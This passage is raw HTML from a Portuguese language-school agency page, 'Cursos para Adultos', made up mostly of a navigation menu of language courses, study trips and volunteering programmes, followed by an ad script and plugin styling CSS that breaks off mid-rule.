	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482 nav-item"><a title="Língua Espanhola" href="https://ciling.pt/cursos-de-lingua-espanhola-para-adultos/" class="dropdown-item">Língua Espanhola</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992 nav-item"><a title="Língua Francesa" href="https://ciling.pt/cursos-de-lingua-francesa-para-adultos/" class="dropdown-item">Língua Francesa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1991 nav-item"><a title="Língua Inglesa" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos/" class="dropdown-item">Língua Inglesa</a>
	<ul role="menu" class=" dropdown-menu dropdown-sub">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040 nav-item"><a title="Cursos em Inglaterra" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-em-inglaterra/" class="dropdown-item">Cursos em Inglaterra</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038 nav-item"><a title="Cursos na Escócia" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-na-escocia/" class="dropdown-item">Cursos na Escócia</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037 nav-item"><a title="Cursos  na Irlanda" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-na-irlanda/" class="dropdown-item">Cursos  na Irlanda</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036 nav-item"><a title="Cursos em Malta" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-em-malta/" class="dropdown-item">Cursos em Malta</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034 nav-item"><a title="Cursos nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-nos-estados-unidos/" class="dropdown-item">Cursos nos Estados Unidos</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 nav-item"><a title="Curso nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-adultos-nos-estados-unidos/" class="dropdown-item">Curso nos Estados Unidos</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-adultos/" class="dropdown-item">Língua Italiana</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-adultos/" class="dropdown-item">Língua Italiana</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1952 nav-item"><a title="Cursos para Jovens" href="https://ciling.pt/cursos-para-jovens/" class="nav-link">Cursos para Jovens</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008 nav-item"><a title="Língua Alemã" href="https://ciling.pt/cursos-de-lingua-alema-para-jovens/" class="dropdown-item">Língua Alemã</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010 nav-item"><a title="Língua Espanhola" href="https://ciling.pt/cursos-de-lingua-espanhola-para-jovens/" class="dropdown-item">Língua Espanhola</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011 nav-item"><a title="Língua Francesa" href="https://ciling.pt/cursos-de-lingua-francesa-para-jovens/" class="dropdown-item">Língua Francesa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2009 nav-item"><a title="Língua Inglesa" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens/" class="dropdown-item">Língua Inglesa</a>
	<ul role="menu" class=" dropdown-menu dropdown-sub">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058 nav-item"><a title="Cursos em Inglaterra" href="https://ciling.pt/cursos-de-lingua-inglesa-para-joves-na-inglaterra/" class="dropdown-item">Cursos em Inglaterra</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057 nav-item"><a title="Cursos na Escócia" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-na-escocia/" class="dropdown-item">Cursos na Escócia</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056 nav-item"><a title="Cursos na Irlanda" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-na-irlanda/" class="dropdown-item">Cursos na Irlanda</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 nav-item"><a title="Cursos nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-nos-estados-unidos/" class="dropdown-item">Cursos nos Estados Unidos</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14733 nav-item"><a title="Cursos em Malta" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-em-malta/" class="dropdown-item">Cursos em Malta</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559 nav-item"><a title="Curso nos Estados Unidos" href="https://ciling.pt/cursos-de-lingua-inglesa-para-jovens-nos-estados-unidos/" class="dropdown-item">Curso nos Estados Unidos</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-jovens/" class="dropdown-item">Língua Italiana</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4545 nav-item"><a title="Língua Italiana" href="https://ciling.pt/cursos-de-lingua-italiana-para-jovens/" class="dropdown-item">Língua Italiana</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2172 nav-item"><a title="Cursos de Verão - Partidas de Grupo" href="https://ciling.pt/programas-de-grupo/" class="nav-link">Cursos de Verão &#8211; Partidas de Grupo</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14681 nav-item"><a title="Inglês + Futebol em Inglaterra" href="https://ciling.pt/ingles-futebol-em-inglaterra/" class="dropdown-item">Inglês + Futebol em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171 nav-item"><a title="Inglês em Inglaterra" href="https://ciling.pt/ingles-em-inglaterra/" class="dropdown-item">Inglês em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4938 nav-item"><a title="Inglês na Irlanda" href="https://ciling.pt/ingles-na-irlanda/" class="dropdown-item">Inglês na Irlanda</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628 nav-item"><a title="Inglês na Escócia" href="https://ciling.pt/ingles-na-escocia/" class="dropdown-item">Inglês na Escócia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368 nav-item"><a title="Cursos de Línguas" href="https://ciling.pt/cursos-linguas/" class="dropdown-item">Cursos de Línguas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4552 nav-item"><a title="Cursos de Línguas" href="https://ciling.pt/cursos-linguas/" class="dropdown-item">Cursos de Línguas</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3328 nav-item"><a title="Programas Especiais" href="https://ciling.pt/programas-especiais/" class="nav-link">Programas Especiais</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14338 nav-item"><a title="Curso de Inglês + Programa de Estágio Profissional em Dublin" href="https://ciling.pt/cursos-de-ingles-e-programa-estagio-profissional-dublin/" class="dropdown-item">Curso de Inglês + Programa de Estágio Profissional em Dublin</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5138" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5138 nav-item"><a title="Curso de Línguas e Programa Cultural para Maiores de 50" href="https://ciling.pt/cursos-de-linguas-e-programa-cultural-para-maiores-de-50/" class="dropdown-item">Curso de Línguas e Programa Cultural para Maiores de 50</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3435 nav-item"><a title="Curso de Inglês e Academias de Desporto NIKE, em Inglaterra" href="https://ciling.pt/curso-de-ingles-e-academias-de-desporto-nike-em-inglaterra/" class="dropdown-item">Curso de Inglês e Academias de Desporto NIKE, em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3418 nav-item"><a title="Curso de Inglês e a Magia de Harry Potter, em Oxford" href="https://ciling.pt/curso-de-ingles-e-a-magia-de-harry-potter-em-oxford/" class="dropdown-item">Curso de Inglês e a Magia de Harry Potter, em Oxford</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3417 nav-item"><a title="Curso de Língua e Cozinha Italiana em Florença" href="https://ciling.pt/curso-de-lingua-e-cozinha-italiana-em-florenca/" class="dropdown-item">Curso de Língua e Cozinha Italiana em Florença</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3336 nav-item"><a title="Curso de Língua Inglesa em Londres para Famílias" href="https://ciling.pt/curso-de-lingua-inglesa-em-londres-para-familias/" class="dropdown-item">Curso de Língua Inglesa em Londres para Famílias</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3392 nav-item"><a title="Curso de Inglês e Futebol em Inglaterra" href="https://ciling.pt/curso-de-ingles-e-futebol-em-inglaterra/" class="dropdown-item">Curso de Inglês e Futebol em Inglaterra</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3329 nav-item"><a title="Curso Académico de Verão em Londres" href="https://ciling.pt/curso-academico-de-verao-em-londres/" class="dropdown-item">Curso Académico de Verão em Londres</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4551 nav-item"><a title="Curso Académico de Verão em Londres" href="https://ciling.pt/curso-academico-de-verao-em-londres/" class="dropdown-item">Curso Académico de Verão em Londres</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367 nav-item"><a title="Visitas de Estudo" href="https://ciling.pt/visitas-de-estudo/" class="nav-link">Visitas de Estudo</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4262 nav-item"><a title="Voluntariado Internacional" href="https://ciling.pt/voluntariado-internacional/" class="nav-link">Voluntariado Internacional</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263 nav-item"><a title="Voluntariado na Costa Rica" href="https://ciling.pt/voluntariado-na-costa-rica/" class="dropdown-item">Voluntariado na Costa Rica</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314 nav-item"><a title="Voluntariado na Grécia" href="https://ciling.pt/voluntariado-na-grecia/" class="dropdown-item">Voluntariado na Grécia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337 nav-item"><a title="Voluntariado na Indonésia" href="https://ciling.pt/voluntariado-na-indonesia/" class="dropdown-item">Voluntariado na Indonésia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264 nav-item"><a title="Voluntariado na Islândia" href="https://ciling.pt/voluntariado-na-islandia/" class="dropdown-item">Voluntariado na Islândia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4371 nav-item"><a title="Voluntariado no Peru" href="https://ciling.pt/voluntariado-no-peru/" class="dropdown-item">Voluntariado no Peru</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261 nav-item"><a title="Voluntariado na Tailândia" href="https://ciling.pt/voluntariado-na-tailandia/" class="dropdown-item">Voluntariado na Tailândia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440 nav-item"><a title="Voluntariado na Tanzânia" href="https://ciling.pt/voluntariado-na-tanzania/" class="dropdown-item">Voluntariado na Tanzânia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4548 nav-item"><a title="Voluntário na Tanzânia" href="https://ciling.pt/voluntariado-na-tanzania/" class="dropdown-item">Voluntário na Tanzânia</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025 nav-item"><a title="#" href="#" class="nav-link">#</a></li>
</ul>
	                


						

									<button class="close-menu"><span class="sr-text">Close Menu</span><i class="fa fa-times" aria-hidden="true"></i></button>	

	            </div>
				</div><!-- End navbar-collapse -->

				

	            </div>
			</div>
		</div>
	</header><!-- #masthead -->

	<!-- /main-wrap -->

<div id="content" class="vb-section-content section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

						
<article id="post-1944" class="post-1944 page type-page status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Cursos para Adultos</h1>	</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="7360" height="4912" src="https://ciling.pt/wp-content/uploads/2023/02/friends-with-thumbs-up-lying-on-the-lawn-of-a-park.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056" crossorigin="anonymous"></script></p>
<h1>Cursos para Adultos</h1>
<style type='text/css' media='all'>#rt-tpg-container-3737096914 .rt-holder .rt-woo-info .price{color:#484e41;}body .rt-tpg-container .rt-tpg-isotope-buttons .selected,
					#rt-tpg-container-3737096914 .layout12 .rt-holder:hover .rt-detail,
					#rt-tpg-container-3737096914 .isotope8 .rt-holder:hover .rt-detail,
					#rt-tpg-container-3737096914 .carousel8 .rt-holder:hover .rt-detail,
					#rt-tpg-container-3737096914 .layout13 .rt-holder .overlay .post-info,
					#rt-tpg-container-3737096914 .isotope9 .rt-holder .overlay .post-info,
					#rt-tpg-container-3737096914.rt-tpg-container .layout4 .rt-holder .rt-detail,
					.rt-modal-3737096914 .md-content,
					.rt-modal-3737096914 .md-content > .rt-md-content-holder .rt-md-content,
					.rt-popup-wrap-3737096914.rt-popup-wrap .rt-popup-navigation-wrap,
					#rt-tpg-container-3737096914 .carousel9 .rt-holder .overlay .post-info{background-color:#484e41;}#rt-tpg-container-3737096914 .layout5 .rt-holder .overlay, #rt-tpg-container-3737096914 .isotope2 .rt-holder .overlay, #rt-tpg-container-3737096914 .carousel2 .rt-holder .overlay,#rt-tpg-container-3737096914 .layout15 .rt-holder h3, #rt-tpg-container-3737096914 .isotope11 .rt-holder h3, #rt-tpg-container-3737096914 .carousel11 .rt-holder h3, #rt-tpg-container-3737096914 .layout16 .rt-holder h3,
					#rt-tpg-container-3737096914 .isotope12 .rt-holder h3, #rt-tpg-container-3737096914 .carousel12 .rt-holder h3 {background-color:rgba(72,78,65,0.8);}#rt-tpg-container-3737096914 .pagination-list li a,
					rt-tpg-container-3737096914 .pagination-list li span,
					rt-tpg-container-3737096914 .pagination li a,
					#rt-tpg-container-3737096914 .rt-tpg-isotope-buttons button,
					#rt-tpg-container-3737096914 .rt-tpg-utility .rt-tpg-load-more button,
					#rt-tpg-container-3737096914.rt-tpg-container .swiper-navigation .slider-btn,
					#rt-tpg-container-3737096914.rt-tpg-container .swiper-pagination-bullet,
					#rt-tpg-container-3737096914 .wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a,
					#rt-tpg-container-3737096914 .wc2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .wc3 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .wc4 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .wc-carousel2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .wc-isotope2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a,
					#rt-tpg-container-3737096914 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap  .rt-loadmore-btn,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next > *,
					#rt-tpg-container-3737096914 .rt-read-more,
					#rt-tooltip-3737096914, #rt-tooltip-3737096914 .rt-tooltip-bottom:after{background-color:#ffffff;}#rt-tpg-container-3737096914 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item{border-color:#ffffff;}#rt-tpg-container-3737096914.rt-tpg-container .layout17 .rt-holder .overlay a.tpg-zoom .fa{color:#ffffff;}#rt-tpg-container-3737096914 .rt-holder .read-more a {background-color:#ffffff;padding: 8px 15px;}#rt-tpg-container-3737096914 .pagination li.active span,
					#rt-tpg-container-3737096914 .pagination-list li.active span,
					#rt-tpg-container-3737096914 .rt-tpg-isotope-buttons button.selected,
					#rt-tpg-container-3737096914 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item.selected,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a,
					#rt-tpg-container-3737096914.rt-tpg-container .swiper-pagination-bullet.swiper-pagination-bullet-active-main{background-color:#ffffff;}#rt-tpg-container-3737096914 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item.selected,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a{border-color:#ffffff;}#rt-tpg-container-3737096914 .pagination-list li a:hover,
					#rt-tpg-container-3737096914 .pagination li a:hover,
					#rt-tpg-container-3737096914 .rt-tpg-isotope-buttons button:hover,
					#rt-tpg-container-3737096914 .rt-holder .read-more a:hover,
					#rt-tpg-container-3737096914 .rt-tpg-utility .rt-tpg-load-more button:hover,
					#rt-tpg-container-3737096914.rt-tpg-container .swiper-pagination-bullet:hover,
					#rt-tpg-container-3737096914.rt-tpg-container .swiper-navigation .slider-btn:hover,
					#rt-tpg-container-3737096914 .wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,
					#rt-tpg-container-3737096914 .wc2 .rt-detail .rt-wc-add-to-cart:hover,
					#rt-tpg-container-3737096914 .wc3 .rt-detail .rt-wc-add-to-cart:hover,
					#rt-tpg-container-3737096914 .wc4 .rt-detail .rt-wc-add-to-cart:hover,
					#rt-tpg-container-3737096914 .wc-carousel2 .rt-detail .rt-wc-add-to-cart:hover,
					#rt-tpg-container-3737096914 .wc-isotope2 .rt-detail .rt-wc-add-to-cart:hover,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:hover,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item.selected,
					#rt-tpg-container-3737096914 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item:hover,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a:hover,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next > *:hover,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap  .rt-loadmore-btn:hover,
					#rt-tpg-container-3737096914 .rt-read-more:hover,
					#rt-tpg-container-3737096914 .rt-tpg-utility .rt-tpg-load-more button:hover{background-color:#ffffff;}#rt-tpg-container-3737096914 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover,
						#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item:hover,
						#rt-tpg-container-3737096914.rt-tpg-container .swiper-navigation .slider-btn:hover,
						#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a:hover{border-color:#ffffff;}#rt-tpg-container-3737096914.rt-tpg-container .layout17 .rt-holder .overlay a.tpg-zoom:hover .fa{color:#ffffff;}#rt-tpg-container-3737096914 .pagination-list li a,
					#rt-tpg-container-3737096914 .pagination li a,
					#rt-tpg-container-3737096914 .rt-tpg-isotope-buttons button,
					#rt-tpg-container-3737096914 .rt-holder .read-more a,
					#rt-tpg-container-3737096914 .rt-tpg-utility .rt-tpg-load-more button,
					#rt-tpg-container-3737096914.rt-tpg-container .swiper-navigation .slider-btn,
					#rt-tpg-container-3737096914 .wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a,
					#rt-tpg-container-3737096914 .edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a,
					#rt-tpg-container-3737096914 .wc2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .wc3 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .edd2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .wc4 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .edd3 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .wc-carousel2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .wc-isotope2 .rt-detail .rt-wc-add-to-cart,
					#rt-tpg-container-3737096914 .rt-tpg-utility .rt-tpg-load-more button,
					#rt-tooltip-3737096914,
					#rt-tpg-container-3737096914 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next > *,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap  .rt-loadmore-btn,
					#rt-tpg-container-3737096914 .rt-read-more,
					#rt-tooltip-3737096914 .rt-tooltip-bottom:after{color:#000000;}#rt-tpg-container-3737096914 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover,
					#rt-tpg-container-3737096914 .rt-holder .read-more a:hover,
					#rt-tpg-container-3737096914.rt-tpg-container .swiper-navigation .slider-btn:hover,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item:hover,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:hover,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item.selected,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action:hover,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a:hover,
					#rt-tpg-container-3737096914 .rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,
					#rt-tpg-container-3737096914 .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap  .rt-loadmore-btn:hover,
					#rt-tpg-container-3737096914 .rt-read-more:hover,
					#rt-tpg-container-3737096914.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a{color:#000000;}#rt-tpg-container-3737096914 .read-more a{border-radius:px;}#rt-tpg-container-3737096914 .rt-img-holder img.rt-img-responsive,#rt-tpg-container-3737096914 .rt-img-holder,
					#rt-tpg-container-3737096914 .rt-post-overlay .post-img,
					#rt-tpg-container-3737096914 .post-sm .post-img,
					#rt-tpg-container-3737096914 .rt-post-grid .post-img,
